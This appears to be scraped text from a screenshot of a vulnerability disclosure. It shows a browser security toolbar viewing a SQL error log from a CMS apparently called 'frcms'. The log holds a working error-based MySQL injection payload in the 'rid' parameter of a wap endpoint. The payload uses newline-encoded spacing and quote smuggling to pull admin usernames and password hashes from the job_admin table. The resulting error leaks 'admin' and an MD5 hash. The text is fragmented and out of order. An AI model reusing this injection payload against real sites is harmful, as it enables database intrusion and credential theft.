 127.0.0.1/frcms/data/log/SQL_53~1.TXT
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/frcms/data/log/SQL_53~1.TXT
Split URL
Execute
Enable Post data Enable Referrer
Post data
limit
0,1),floor(rand(0)*2))x
FROM
information_schema.columns
group
by
x)a)
#`\'`` and r_member='test'|errno:1062|error:Duplicate entry 'admin'21232f297a57a5a743894a0e4a801fc31' for key 'group_key'|errmsg:MySQL Query Error
2015-03-03 12:09:53||8.8.8.8||test||/frcms/wap/index.php||a=member&amp;
amp;rid=1%0aand%0achar(@`'`)%0aor%0a(SELECT%0a1%0aFROM(SELECT%0acount(*),concat((SELECT(SELECT%0aconcat(a_user,0x27,a_pass))%0aFROM%0job_admin%0alimit%0a0,1),floor(ra
nd(0)*2))x%0aFROM%0ainformation_schema.columns%0agroup%0aby%0ax)a)%0a%23`'`&amp;wap||query:update job_resume set r_cnstatus=1 where r_id=1
and
char(@`\'`)
or
(SELECT